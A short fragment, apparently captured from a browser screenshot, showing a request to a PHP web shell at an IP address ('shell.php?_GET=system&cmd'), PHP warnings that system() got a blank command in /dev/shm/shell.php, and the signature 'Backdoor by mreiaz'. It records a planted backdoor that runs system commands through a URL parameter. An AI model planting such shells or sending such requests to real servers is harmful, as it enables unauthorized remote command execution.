 Not secure | 103.46.143.71:8000/shell.php?_GET=system&cmd
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /dev/shm/shell.php on line 1
Warning: system(): Cannot execute a blank command in /dev/shm/shell.php on line 1
Backdoor by mreiaz